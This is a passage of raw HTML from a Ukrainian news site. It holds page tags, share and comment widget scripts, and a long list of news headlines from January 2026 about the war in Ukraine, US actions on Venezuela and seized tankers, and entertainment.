                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B5%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D1%96%D0%BA%D0%B0" itemprop="keywords"> економіка</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D0%B7%D0%B2%D0%B8%D1%82%D0%BE%D0%BA" itemprop="keywords"> розвиток</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%96%D0%B4%D0%BF%D1%80%D0%B8%D1%94%D0%BC%D1%81%D1%82%D0%B2%D0%BE" itemprop="keywords"> підприємство</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/330580.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767450389-ukrayina-vidreaguvala-na-udar-ssha-po-venesueli-i-zatrimannya.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41581_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767450389-ukrayina-vidreaguvala-na-udar-ssha-po-venesueli-i-zatrimannya.html">Україна відреагувала на удар США по Венесуелі і затримання Мадуро</a></h3>
                     <p class="meta">03.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766747525-rosiya-gotue-chergoviy-masovaniy-udar-po-energetitsi-v-ukrenergo-.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41453_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766747525-rosiya-gotue-chergoviy-masovaniy-udar-po-energetitsi-v-ukrenergo-.html">Росія готує черговий масований удар по енергетиці: в "Укренерго" вказали на важливий нюанс</a></h3>
                     <p class="meta">26.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766563939-zelenskiy-vpershe-rozkriv-zmist-20-punktiv-mirnogo-planu.html">
                                                    <img src="//uainfo.org/static/img/_/s/_seryozniy_7_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766563939-zelenskiy-vpershe-rozkriv-zmist-20-punktiv-mirnogo-planu.html">Зеленський вперше розкрив зміст 20 пунктів мирного плану</a></h3>
                     <p class="meta">24.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '330580', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1767795481-vcheni-rozpovili-yak-naspravdi-inoplanetyani-mozhut-podavati.html" style="">Вчені розповіли, як насправді інопланетяни можуть подавати сигнали</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767795481-vcheni-rozpovili-yak-naspravdi-inoplanetyani-mozhut-podavati.html#mc-container" data-cackle-channel="531993" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1767801161-kallum-terner-mozhe-stati-novim-dzheymsom-bondom-shcho-vidomo.html" style="">Каллум Тернер може стати новим Джеймсом Бондом: що відомо про 35-річного актора</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767801161-kallum-terner-mozhe-stati-novim-dzheymsom-bondom-shcho-vidomo.html#mc-container" data-cackle-channel="532006" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1767801081-giperkar-kosmera-nebula-1-kitayskiy-virobnik-porohotyagiv-predstaviv.html" style="">Гіперкар Kosmera Nebula 1: китайський виробник порохотягів представив конкурента для Ferrari та Bugatti</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767801081-giperkar-kosmera-nebula-1-kitayskiy-virobnik-porohotyagiv-predstaviv.html#mc-container" data-cackle-channel="532004" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:51</time>
                    <h3><a href="/blognews/1767807712--budut-veliki-zmini-u-vashingtoni-prigrozili-vbiti-lidera.html" style="">"Будуть великі зміни": у Вашингтоні пригрозили вбити лідера Ірану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767807712--budut-veliki-zmini-u-vashingtoni-prigrozili-vbiti-lidera.html#mc-container" data-cackle-channel="532012" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1767800921--trenerom-ya-sebe-ne-bachu-messi-rozpoviv-kim-hoche-stati.html" style="">«Тренером я себе не бачу»: Мессі розповів, ким хоче стати після завершення кар'єри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767800921--trenerom-ya-sebe-ne-bachu-messi-rozpoviv-kim-hoche-stati.html#mc-container" data-cackle-channel="532003" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1767811173-shcho-bude-z-ekipazhom-tankera-shchodo-yakogo-zvertavsya-lavrov-.html" style="">Що буде з екіпажем танкера, щодо якого звертався Лавров: у США дали різку відповідь</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">540</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767811173-shcho-bude-z-ekipazhom-tankera-shchodo-yakogo-zvertavsya-lavrov-.html#mc-container" data-cackle-channel="532016" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1767791404-zirka-spiymati-kaydasha-vidpovila-chi-vilne-yiyi-sertse-zaraz.html" style="">Зірка "Спіймати Кайдаша" відповіла, чи вільне її серце зараз</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">124</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767791404-zirka-spiymati-kaydasha-vidpovila-chi-vilne-yiyi-sertse-zaraz.html#mc-container" data-cackle-channel="531981" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:56</time>
                    <h3><a href="/blognews/1767815276-zsu-zupinili-masovaniy-shturm-rosiyan-pid-pokrovskom.html" style="">ЗСУ зупинили масований штурм росіян під Покровськом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767815276-zsu-zupinili-masovaniy-shturm-rosiyan-pid-pokrovskom.html#mc-container" data-cackle-channel="532019" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:49</time>
                    <h3><a href="/blognews/1767808989-britaniya-ziznalas-shcho-dopomogla-ssha-perehopiti-tanker.html" style="">Британія зізналась, що допомогла США перехопити танкер Marinera на шляху до Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767808989-britaniya-ziznalas-shcho-dopomogla-ssha-perehopiti-tanker.html#mc-container" data-cackle-channel="532014" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1767800657--girshe-za-ugodu-z-netflix-rada-direktoriv-warner-bros-vidhilila.html" style="">"Гірше за угоду з Netflix": рада директорів Warner Bros. відхилила "неадекватну" пропозицію Paramount</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767800657--girshe-za-ugodu-z-netflix-rada-direktoriv-warner-bros-vidhilila.html#mc-container" data-cackle-channel="532001" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1767805290-lavrov-zvernuvsya-do-ssha-cherez-zahoplennya-sudna-marinera-.html" style="">Лавров звернувся до США через захоплення судна "Марінера": чого вимагає</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">869</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767805290-lavrov-zvernuvsya-do-ssha-cherez-zahoplennya-sudna-marinera-.html#mc-container" data-cackle-channel="532010" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1767785292-zavtra-snig-ozheleditsya-ta-viter-a-pislyazavtra-poholodannya-.html" style="">Завтра сніг, ожеледиця та вітер, а післязавтра – похолодання, – Наталка Діденко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767785292-zavtra-snig-ozheleditsya-ta-viter-a-pislyazavtra-poholodannya-.html#mc-container" data-cackle-channel="531973" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1767812443-u-permskomu-krayi-v-aviakatastrofi-zaginuli-dva-rosiyskih.html" style="">У Пермському краї в авіакатастрофі загинули два російських мільйонери</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">516</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767812443-u-permskomu-krayi-v-aviakatastrofi-zaginuli-dva-rosiyskih.html#mc-container" data-cackle-channel="532018" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:52</time>
                    <h3><a href="/blognews/1767806567-vse-pochnetsya-z-nafti-rubio-rozpoviv-pro-trietapniy-protses.html" style="">Все почнеться з нафти. Рубіо розповів про триетапний процес США у Венесуелі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767806567-vse-pochnetsya-z-nafti-rubio-rozpoviv-pro-trietapniy-protses.html#mc-container" data-cackle-channel="532011" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:45</time>
                    <h3><a href="/blognews/1767811756-u-moskvi-gorit-zavod-yakiy-viroblyae-aviatsiyni-dviguni.html" style="">У Москві горить завод, який виробляє авіаційні двигуни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">630</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767811756-u-moskvi-gorit-zavod-yakiy-viroblyae-aviatsiyni-dviguni.html#mc-container" data-cackle-channel="532017" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:44</time>
                    <h3><a href="/blognews/1767808297-v-rf-zaklikali-vdariti-torpedami-i-zatopiti-korabli-ssha.html" style="">В РФ закликали "вдарити торпедами і затопити кораблі" США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">833</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767808297-v-rf-zaklikali-vdariti-torpedami-i-zatopiti-korabli-ssha.html#mc-container" data-cackle-channel="532013" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1767792167-neymar-prodovzhiv-kontrakt-iz-santosom-.html" style="">Неймар продовжив контракт із "Сантосом". ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">24</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767792167-neymar-prodovzhiv-kontrakt-iz-santosom-.html#mc-container" data-cackle-channel="531983" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:15</time>
                    <h3><a href="/blognews/1767809418-zelenskiy-dopustiv-zavershennya-viyni-z-rf-u-pershiy-polovini.html" style="">Зеленський допустив завершення війни з РФ у першій половині 2026 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767809418-zelenskiy-dopustiv-zavershennya-viyni-z-rf-u-pershiy-polovini.html#mc-container" data-cackle-channel="532015" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1767790333-pro-shcho-domovilisya-v-parizhi-e-horosha-ta-pogana-novina-.html" style="">Про що домовилися в Парижі: є хороша та погана новина, – Вадим Денисенко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">438</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767790333-pro-shcho-domovilisya-v-parizhi-e-horosha-ta-pogana-novina-.html#mc-container" data-cackle-channel="531980" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:53</time>
                    <h3><a href="/blognews/1767800864-ministri-daniyi-ta-grenlandiyi-prosyat-pro-terminovu-zustrich.html" style="">Міністри Данії та Гренландії просять про термінову зустріч з Рубіо щодо майбутнього Гренландії — The Guardian</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767800864-ministri-daniyi-ta-grenlandiyi-prosyat-pro-terminovu-zustrich.html#mc-container" data-cackle-channel="532002" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1767798948-kreml-postupovo-peretvoryue-internet-na-povnistyu-kontrolovaniy.html" style="">Кремль поступово перетворює інтернет на повністю контрольований простір, — ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767798948-kreml-postupovo-peretvoryue-internet-na-povnistyu-kontrolovaniy.html#mc-container" data-cackle-channel="531999" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1767803317-umerov-ta-budanov-povidomili-pro-rezultati-novogo-raundu.html" style="">Умєров та Буданов повідомили про результати нового раунду переговорів з США в Парижі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767803317-umerov-ta-budanov-povidomili-pro-rezultati-novogo-raundu.html#mc-container" data-cackle-channel="532008" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1767798387-mozhe-stati-platsdarmom-viyskoviy-poyasniv-chomu-liman-e.html" style="">Може стати плацдармом: військовий пояснив, чому Лиман є стратегічним містом для росіян</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767798387-mozhe-stati-platsdarmom-viyskoviy-poyasniv-chomu-liman-e.html#mc-container" data-cackle-channel="531998" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1767802328-v-rf-zagovorili-pro-porushennya-mizhnarodnih-norm-cherez-zatrimannya.html" style="">В РФ заговорили про "порушення міжнародних норм" через затримання їх танкерів армією США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767802328-v-rf-zagovorili-pro-porushennya-mizhnarodnih-norm-cherez-zatrimannya.html#mc-container" data-cackle-channel="532007" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:42</time>
                    <h3><a href="/blognews/1767804210-rosiyski-okupanti-zavdali-udaru-po-dvoh-portah-odeskoyi.html" style="">Російські окупанти завдали удару по двох портах Одеської області: один загиблий і вісім постраждалих</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767804210-rosiyski-okupanti-zavdali-udaru-po-dvoh-portah-odeskoyi.html#mc-container" data-cackle-channel="532009" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1767787996-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-7-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 7 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767787996-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-7-sichnya.html#mc-container" data-cackle-channel="531976" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1767801151-tramp-rozpoviv-yak-odnoosibno-vryatuvav-ukrayinu.html" style="">Трамп розповів, як одноосібно врятував Україну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">328</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767801151-tramp-rozpoviv-yak-odnoosibno-vryatuvav-ukrayinu.html#mc-container" data-cackle-channel="532005" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1762068623-prosimo-pidpisati-petitsiyu-pro-prisvoennya-zvannya-geroya.html" style="font-weight: bold;">Просимо підписати петицію про присвоєння звання Героя: 26-річний Володимир "Знайка" Векліч керував обороною лівого берега у Купʼянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">481</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762068623-prosimo-pidpisati-petitsiyu-pro-prisvoennya-zvannya-geroya.html#mc-container" data-cackle-channel="527554" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1767796739-pivdenna-koreya-poprosila-si-tszinpina-vistupiti-poserednikom.html" style="">Південна Корея попросила Сі Цзіньпіна виступити посередником у переговорах з КНДР, — AP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767796739-pivdenna-koreya-poprosila-si-tszinpina-vistupiti-poserednikom.html#mc-container" data-cackle-channel="531995" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:53</time>
                    <h3><a href="/blognews/1767799661-prezident-chehiyi-zaklikav-uryadovtsiv-uzgodzhuvati-publichni.html" style="">Президент Чехії закликав урядовців узгоджувати публічні заяви щодо зовнішньої політики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767799661-prezident-chehiyi-zaklikav-uryadovtsiv-uzgodzhuvati-publichni.html#mc-container" data-cackle-channel="532000" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1767793718-lukashenko-priznachiv-svoemu-sinu-mikoli-stipendiyu-dlya-obdarovanih.html" style="">Лукашенко призначив своєму сину Миколі стипендію для обдарованих студентів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767793718-lukashenko-priznachiv-svoemu-sinu-mikoli-stipendiyu-dlya-obdarovanih.html#mc-container" data-cackle-channel="531989" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1767797693-u-ssha-zayavili-pro-zahoplennya-shche-odnogo-tankera-video.html" style="">У США заявили про захоплення ще одного танкера. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767797693-u-ssha-zayavili-pro-zahoplennya-shche-odnogo-tankera-video.html#mc-container" data-cackle-channel="531996" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1767794903-rosiya-krutit-nosom-ale-deyaki-partneri-zmozhut-yogo-vidkrutiti-.html" style="">Росія крутить носом, але деякі партнери зможуть його відкрутити, - президент України </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767794903-rosiya-krutit-nosom-ale-deyaki-partneri-zmozhut-yogo-vidkrutiti-.html#mc-container" data-cackle-channel="531992" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:05</time>
                    <h3><a href="/blognews/1767798015-armiya-ssha-rozpovila-pro-zatrimannya-rosiyskogo-tankera.html" style="font-weight: bold;">Армія США розповіла про затримання російського танкера Marinera</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">350</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767798015-armiya-ssha-rozpovila-pro-zatrimannya-rosiyskogo-tankera.html#mc-container" data-cackle-channel="531997" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1767795966-grenlandiya-gotova-do-rozmishchennya-dodatkovih-amerikanskih.html" style="">Гренландія готова до розміщення додаткових американських військ, — Рютте</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
